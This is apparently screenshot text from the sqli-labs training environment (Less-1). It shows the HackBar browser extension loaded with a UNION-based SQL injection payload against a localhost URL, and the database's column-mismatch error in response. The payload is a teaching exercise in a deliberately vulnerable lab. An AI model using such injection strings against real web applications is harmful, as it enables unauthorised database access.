 Welcome Dhakkan
The used SELECT statements have a different number of columns
SQLI DUMB SERIES-1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://localhost/sqli-labs/Less-1/?id=1' union select database() -- +
Split URL
Execute
Post data Referrer User Agent Cookies